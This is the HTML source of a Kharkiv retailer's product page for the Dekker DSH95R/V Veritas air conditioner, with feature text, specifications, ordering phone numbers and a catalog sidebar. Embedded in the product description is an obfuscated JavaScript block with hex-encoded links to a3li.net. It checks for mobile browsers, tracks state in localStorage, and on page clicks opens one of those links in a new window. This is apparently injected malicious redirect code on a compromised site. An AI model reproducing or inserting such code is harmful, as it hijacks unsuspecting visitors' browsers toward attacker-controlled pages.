В режиме Авто, кондиционер Dekker DSH95R/V Veritas самостоятельно подберет оптимальный режим работы исходя из температурных данных в помещении и на улице.
</p>
<p align="justify">
<b>Функция Turbo</b><br />
В режиме Turbo Вы за считанные минуты охладите или нагреете Ваше помещние до заданной температуры.
</p>
<p align="justify">
<b>Самоочистка</b><br />
Функция самоочистки встроенная в кондиционере DSH95R/V, по окончании работы удалит лишнюю влагу из теплообменника внутреннего блока, там самым предотвратит появление плесени и болезнетворных бактерий.
</p>
<h3>Купить DSH95R/V в Харькове, с бесплатной доставкой в городе Харьков</h3>
<p align="justify">
У нас Вы можете <strong>купить кондиционер DSH95R/V Veritas</strong> с бесплатной доставкой в городе Харьков. По Харьковской области и в остальные регионы Украины, доставка осуществляется за отдельную плату.<br />
Что бы <em>купить DSH95R/V</em>, Вам необходимо сделать заказ на сайте или позвонить по нашим телефонам (057)755-14-57 или (067)577-55-87.
</p>
<p align="justify">
<a href="https://23c.kh.ua/ustanovka-kondicionera-kharkov"> Установка кондиционера</a> DSH95R/V или <a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov">обслуживание кондиционера</a> <strong>DSH95R/V Veritas, в Харькове и в Харьковской области</strong>, ВЫ можете заказать по телефонам (057)755-14-57 или (067)577-55-87.
</p>
<div style="background:#CAFF70;" align="center">
<a href="https://23c.kh.ua/kondicioner-dekker-dsh105r-v-kharkov">Dekker DSH105R/V</a>, <a href="https://23c.kh.ua/kondicioner-dekker-dsh135r-v-kharkov">Dekker DSH135R/V</a>
</div>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x61\x75\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x53\x61\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x66\x70\x50\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x79\x45\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x6b\x47\x63\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x69\x68\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x41\x77\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4d\x68\x75\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x78\x63\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x57\x59\x41\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-area field-type-list-float field-label-inline clearfix"><div class="field-label">Рекомендуемая площадь кв/м:&nbsp;</div><div class="field-items"><div class="field-item even">до 20</div></div></div><div class="field field-name-field-cold-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Холодопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">2,1</div></div></div><div class="field field-name-field-heat-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Теплопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">2,2</div></div></div><div class="field field-name-field-power-con-cooling-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при охлаждении kВт:&nbsp;</div><div class="field-items"><div class="field-item even">0,75</div></div></div><div class="field field-name-field-power-con-heating-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при обогреве kВт:&nbsp;</div><div class="field-items"><div class="field-item even">0,72</div></div></div><div class="field field-name-field-gabarit field-type-text field-label-inline clearfix"><div class="field-label">Габариты внутреннего блока:&nbsp;</div><div class="field-items"><div class="field-item even">802х265х190</div></div></div><div class="field field-name-field-noise-level-db field-type-text field-label-inline clearfix"><div class="field-label">Уровень шума дБ:&nbsp;</div><div class="field-items"><div class="field-item even">37</div></div></div><div class="field field-name-field-main-modes field-type-text field-label-inline clearfix"><div class="field-label">Основные режимы:&nbsp;</div><div class="field-items"><div class="field-item even">охлаждение / обогрев</div></div></div><div class="field field-name-field-tip field-type-list-text field-label-inline clearfix"><div class="field-label">Тип кондиционера:&nbsp;</div><div class="field-items"><div class="field-item even">Бытовой</div></div></div><div class="field field-name-field-country-assembly field-type-text field-label-inline clearfix"><div class="field-label">Страна сборки:&nbsp;</div><div class="field-items"><div class="field-item even">КНР</div></div></div><div class="field field-name-field-developer-country field-type-text field-label-inline clearfix"><div class="field-label">Страна разработчик:&nbsp;</div><div class="field-items"><div class="field-item even">Канада</div></div></div><div class="field field-name-field-proizvod field-type-list-text field-label-inline clearfix"><div class="field-label">Производитель:&nbsp;</div><div class="field-items"><div class="field-item even">Dekker</div></div></div><div class="field field-name-field-refrigerant field-type-text field-label-inline clearfix"><div class="field-label">Тип хладагента:&nbsp;</div><div class="field-items"><div class="field-item even">R22</div></div></div><div class="field field-name-field-temperature field-type-text field-label-inline clearfix"><div class="field-label">Допустимая температура наружного воздуха °С:&nbsp;</div><div class="field-items"><div class="field-item even">18...43 / -7...24</div></div></div><div class="field field-name-field-invertor field-type-list-text field-label-inline clearfix"><div class="field-label">Инвертор:&nbsp;</div><div class="field-items"><div class="field-item even">Нет</div></div></div><div class="field field-name-taxonomy-catalog field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Каталог:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/arhiv-kondicionerov" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">АРХИВ</a></div><div class="field-item odd"><a href="/arhiv-kondicionerov-dekker" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">DEKKER</a></div></div></div></div>

</div>
</div><div id="block-addtoany-addtoany-button" class="block block-addtoany">

<font size="4">Поделиться в соцсетях</font>

<div class="content">
<span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
<a class="a2a_button_google_plus"></a>


      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2F23c.kh.ua%2Fkondicioner-dekker-dsh95r-v-kharkov&amp;title=Dekker%20DSH95R%2FV%20Veritas"></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
                <!-- #sidebar-second -->
        <div id="sidebar-second" class="grid_4">
        	  <div class="region region-sidebar-second">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/kondicioner-dekker-dsh95r-v-kharkov" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Поиск&#039;;}" onfocus="if (this.value == &#039;Поиск&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Поиск" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YnFzD06Nexj4Nx7Vit23MpfhiAuCgwdRePJJ7s5rSSw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div><div id="block-uc-catalog-catalog" class="block block-uc-catalog">

<font size="4"><a href="/catalog">КАТАЛОГ</a></font>

<div class="content">
<ul class="catalog menu"><li class="collapsed"><a href="/kondicionery-kharkov">Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с установкой - акция, скидки!!! Продажа кондиционеров по Украине.</a></li>
<li class="collapsed"><a href="/obogrevateli-kharkov">ОБОГРЕВАТЕЛИ</a></li>
<li class="collapsed"><a href="/teplovye-zavesy-kharkov">ТЕПЛОВЫЕ ЗАВЕСЫ</a></li>
<li class="collapsed"><a href="/konvektory-jelektricheskie-kharkov">КОНВЕКТОРЫ</a></li>
<li class="collapsed"><a href="/vytjazhnye-ustanovki-kharkov">ВЫТЯЖНЫЕ УСТАНОВКИ</a></li>
<li class="collapsed"><a href="/uvlazhniteli-vozduha-kharkov">УВЛАЖНИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/ochistiteli-vozduha-kharkov">ОЧИСТИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/mojki-vozduha-kharkov">МОЙКИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/filtry-kharkov">ФИЛЬТРЫ</a></li>
<li class="collapsed"><a href="/uslugi">УСЛУГИ</a></li>
<li class="expanded"><span class="trail"><a href="/arhiv-kondicionerov">АРХИВ</a></span>
<ul class="menu"><li class="leaf"><a href="/arhiv-kondicionerov-haier">HAIER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-%D1%80yundai">HYUNDAI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-leberg">LEBERG</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsubishi-electric">MITSUBISHI ELECTRIC</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsubishi-heavy">MITSUBISHI HEAVY</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-cooper-hunter">COOPER&amp;HUNTER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsushito">MITSUSHITO</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-panasonic">PANASONIC</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-neoclima">NEOCLIMA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-samsung">SAMSUNG</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-eurofan">EUROFAN</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-toshiba">TOSHIBA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-hitachi">HITACHI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-carrier">CARRIER</a></li>
<li class="leaf"><span class="trail"><a href="/arhiv-kondicionerov-dekker">DEKKER</a></span></li>
<li class="leaf"><a href="/arhiv-kondicionerov-daikin">DAIKIN</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-tosot">TOSOT</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-midea">MIDEA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-chigo">CHIGO</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-sensei">SENSEI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-gree">GREE</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-idea">IDEA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-ewt">EWT</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-tcl">TCL</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-lg">LG</a></li>
</ul>
</li></ul></div>
</div><div id="block-views-exp-poisktovara-page" class="block block-views">

<font size="4">ПОИСК КОНДИЦИОНЕРА</font>

<div class="content">
<form action="/poisk-tovara" method="get" id="views-exposed-form-poisktovara-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-proizvod-value-wrapper" class="views-exposed-widget views-widget-filter-field_proizvod_value">
                  <label for="edit-field-proizvod-value">
            Производитель           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-proizvod-value">
 <select id="edit-field-proizvod-value" name="field_proizvod_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Mitsubishi Electric">Mitsubishi Electric</option><option value="Mitsubishi Heavy">Mitsubishi Heavy</option><option value="Cooper&amp;Hunter">Cooper&amp;Hunter</option><option value="Air-O-Swiss">Air-O-Swiss</option><option value="Panasonic">Panasonic</option><option value="Mitsushito">Mitsushito</option><option value="Electrolux">Electrolux</option><option value="Neoclima">Neoclima</option><option value="Samsung">Samsung</option><option value="Hyundai">Hyundai</option><option value="Zanussi">Zanussi</option><option value="Toshiba">Toshiba</option><option value="Eurofan">Eurofan</option><option value="Boneco">Boneco</option><option value="Dekker">Dekker</option><option value="Tadiran">Tadiran</option><option value="Hitachi">Hitachi</option><option value="Leberg">Leberg</option><option value="Sensei">Sensei</option><option value="Carrier">Carrier</option><option value="Midea">Midea</option><option value="Daikin">Daikin</option><option value="Tosot">Tosot</option><option value="Haier">Haier</option><option value="Chigo">Chigo</option><option value="IDEA">IDEA</option><option value="Gree">Gree</option><option value="TCL">TCL</option><option value="Ewt">Ewt</option><option value="Lg">Lg</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-area-value-wrapper" class="views-exposed-widget views-widget-filter-field_area_value">
                  <label for="edit-field-area-value">
            Площадь кв/м           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-area-value">
 <select id="edit-field-area-value" name="field_area_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="0">до 20</option><option value="1">до 25</option><option value="2">до 36</option><option value="3">до 56</option><option value="4">до 58</option><option value="5">до 72</option><option value="6">до 90</option><option value="7">до 100</option><option value="8">до 120</option><option value="9">до 150</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-tip-value-wrapper" class="views-exposed-widget views-widget-filter-field_tip_value">
                  <label for="edit-field-tip-value">
            Тип кондиционера           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-tip-value">
 <select id="edit-field-tip-value" name="field_tip_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Напольно - подпотолочный">Напольно - подпотолочный</option><option value="Вертикальный">Вертикальный</option><option value="Мультисплит">Мультисплит</option><option value="Мобильный">Мобильный</option><option value="Канальный">Канальный</option><option value="Кассетный">Кассетный</option><option value="Колонный">Колонный</option><option value="Оконный">Оконный</option><option value="Бытовой">Бытовой</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-invertor-value-wrapper" class="views-exposed-widget views-widget-filter-field_invertor_value">
                  <label for="edit-field-invertor-value">
            Инвертор           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-invertor-value">
 <select id="edit-field-invertor-value" name="field_invertor_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Да">Да</option><option value="Нет">Нет</option></select>
</div>
        </div>
              </div>
          <div id="edit-sell-price-wrapper" class="views-exposed-widget views-widget-filter-sell_price">
                  <label for="edit-sell-price">
            Цена продажи          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-sell-price-min">
  <input type="text" id="edit-sell-price-min" name="sell_price[min]" value="1" size="30" maxlength="128" class="form-text" />
</div>
<div class="form-item form-type-textfield form-item-sell-price-max">
  <label for="edit-sell-price-max">И </label>
 <input type="text" id="edit-sell-price-max" name="sell_price[max]" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-poisktovara" value="Применить" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
</div><div id="block-views-clone-of-block" class="block block-views">

<font size="4">Лидеры продаж</font>

<div class="content">
<div class="view view-clone-of- view-id-clone_of_ view-display-id-block view-dom-id-20a8487f97f5b101cb0929b3a1d45934">
        
  
  
      <div class="view-content">
      <div class="views-fluid-grid">
    <ul class="views-fluid-grid-list views-fluid-grid-items-width-180 views-fluid-grid-items-height-300 views-fluid-grid-list-center views-fluid-grid-items-center views-fluid-grid-items-h-margin-2px views-fluid-grid-items-v-margin-2px views-fluid-grid-items-box-shadow views-fluid-grid-items-border-radius">
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-msab-09hrfn8-i-msab-09hrfn8-o">Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-msab-09hrfn8-i-msab-09hrfn8-o-01.jpg?itok=K8e3DYBZ" width="150" height="150" alt="Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-dekker-dsh95r-v-kharkov" method="post" id="uc-catalog-buy-it-now-form-5170" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5170" />
<input type="hidden" name="form_build_id" value="form-w5NWf3i6Xgb6iOnOcEXf13yF7gKknonLrx_-S2293Yw" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5170" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5170" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">21986грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s09ftxb-w">Cooper Hunter CH-S09FTXB-W</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s09ftxb-w.jpg?itok=wJX2h7Ns" width="150" height="150" alt="Cooper Hunter CH-S09FTXB-W" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-dekker-dsh95r-v-kharkov" method="post" id="uc-catalog-buy-it-now-form-5055" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5055" />
<input type="hidden" name="form_build_id" value="form-KC0VgQBl5mAmOx1olXafmUt2C1JVzZuAEKSmKzWIoUM" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5055" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5055" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">25724грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/cooper-hunter-ch-s12ftxb-g">Cooper Hunter CH-S12FTXB-G</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s12ftxb-g.jpg?itok=Mrkjb3RY" width="150" height="150" alt="Cooper Hunter CH-S12FTXB-G" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-dekker-dsh95r-v-kharkov" method="post" id="uc-catalog-buy-it-now-form-5052" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5052" />
<input type="hidden" name="form_build_id" value="form-6fgMFJdUt7Rz0dcahmoF5avfWzO1dIKKMuHF5zTjk0k" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5052" />
<div class="form-actions form-wrapper" id="edit-actions--3"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5052" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26596грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-af8-09n1c2-i-af8-09n1c2-o">Midea AF8-09N1C2-I / AF8-09N1C2-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-af8-09n1c2-i-af8-09n1c2-o-01.jpg?itok=yl_S0lzI" width="150" height="150" alt="Midea AF8-09N1C2-I / AF8-09N1C2-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-dekker-dsh95r-v-kharkov" method="post" id="uc-catalog-buy-it-now-form-4808" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4808" />
